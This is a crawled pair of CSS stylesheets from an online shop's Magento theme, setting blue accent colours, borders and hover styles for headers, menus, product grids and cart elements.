request_url: https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/css-fix.min.css
body_size: 464
content:
select::-ms-expand{display:none}.default-style .resp-tabs-container{clear:both;padding:10px;border:1px solid #ffe9de;overflow:auto;max-height:500px}.products-grid .product-item-actions .actions-primary .tocart{border:none !important;background:#fff;color:#fff !important}.products-grid .product-item-name{padding:0 10px}a.callf{font-size:116%;font-weight:700;line-height:39px;color:#025996}.free-price-text{font-size:14px !important;color:#e98348}

--- FILE ---
content_type: text/css
request_url: https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/config_default_migrated.css
body_size: 197253
content:
body {
  background-color: #ffffff;
  font-family: Open Sans;
  font-size: 13px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #0047a3;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #0471ec;
}
.box-quickview .quickview-handler {
  background-color: #0471ec;
}
.box-quickview .quickview-handler:hover {
  background-color: #0359ba;
}
.block-minicart .header-minicart {
  background-color: #0471ec;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #0471ec;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #0471ec;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #0471ec;
}
#yt-totop-fix {
  background-color: #0471ec;
}
#yt-totop-fix:hover {
  background-color: #0359ba;
}
#page-loader .loader span {
  background-color: #0471ec;
}
.fotorama__thumb-border {
  border-color: #0471ec !important;
}
.fotorama__active .fotorama__dot {
  border-color: #0471ec !important;
  background-color: #0471ec;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #0471ec;
}
.cartpro-modal .cpmodal-button {
  background-color: #0471ec;
}
#btn-gallery:hover {
  background-color: #0471ec;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #0471ec;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #0471ec;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #0471ec;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #0471ec;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #0359ba;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #0471ec;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #0471ec;
}
.more-w .more-view:hover {
  color: #0471ec;
}
.cartpro-imageload {
  border-color: #0471ec !important;
  color: #0471ec !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #0471ec;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #0471ec;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #0471ec;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #0465d3;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #0471ec;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #0465d3;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #0465d3 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #0471ec;
  box-shadow: 0 0 0 1px #0471ec inset;
  -webkit-box-shadow: 0 0 0 1px #0471ec inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #0471ec !important;
  border-left: 1px solid #0471ec !important;
  border-right: 1px solid #0471ec !important;
  background-color: #0471ec !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #0465d3 !important;
  border-left: 1px solid #0465d3 !important;
  border-right: 1px solid #0465d3 !important;
  background-color: #0465d3 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #0471ec;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #0471ec !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #0465d3 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #0471ec;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #0471ec !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #0465d3 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #0471ec;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #0471ec;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #0471ec;
}
#price-slider .ui-slider-handle {
  color: #0471ec;
}
.block .block-title:before {
  background-color: #0471ec;
}
#sm_slider_price .ui-slider-range {
  background-color: #0471ec;
}
#sm_slider_price .ui-slider-handle {
  border-color: #0471ec;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #0471ec;
  border-color: #0471ec !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #0471ec !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #0471ec !important;
  border-color: #0471ec !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #0471ec;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #0471ec;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.toolbar .pages .pages-items .item.current {
  background-color: #0471ec;
  border-color: #0471ec;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #0471ec;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #0471ec;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.detail-title:before {
  background-color: #0471ec;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #0471ec;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #0471ec !important;
  background-color: #0471ec !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #0471ec;
}
.product-info-main .product-social-links .action:hover {
  border-color: #0471ec !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #0471ec !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #0471ec;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #0471ec;
}
.default-style .resp-tabs-list li.active {
  color: #0471ec;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #0471ec;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #0471ec;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #0471ec;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #0471ec;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #0471ec;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #0471ec;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #0471ec;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #0471ec;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #0471ec;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #0471ec;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #0471ec !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #0471ec;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #0471ec;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #0471ec;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #0471ec;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #0471ec;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #0471ec;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #0471ec !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #0471ec !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #0471ec;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #0471ec;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #0471ec;
  border-color: #0471ec;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #0471ec;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #0471ec;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #0471ec;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #0471ec;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #0471ec;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #0471ec;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #0471ec;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #0471ec;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #0471ec;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #0471ec;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #0471ec !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #0471ec !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #0471ec;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #0471ec;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #0471ec;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #0471ec;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #0471ec;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #0471ec;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-7 .header-bottom {
  background-color: #0471ec;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #0471ec;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #0471ec;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #0471ec;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #0471ec !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #0471ec;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #0471ec;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #0471ec;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #0471ec !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #0471ec;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #0471ec !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #0471ec;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #0471ec;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #0471ec;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #0471ec !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #0471ec;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #0471ec;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #0471ec;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #0471ec;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #0471ec;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #0471ec;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #0471ec;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #0471ec;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #0471ec;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #0471ec;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #0471ec;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #0471ec;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #0471ec;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #0471ec !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #0471ec;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #0471ec !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #0471ec !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #0471ec !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #0471ec;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #0471ec;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #0471ec;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #0471ec;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #0471ec;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #0471ec;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #0471ec;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #0471ec;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #0471ec;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #0471ec;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #0471ec;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #0471ec;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #0471ec;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #0471ec;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #0471ec;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #0471ec;
}
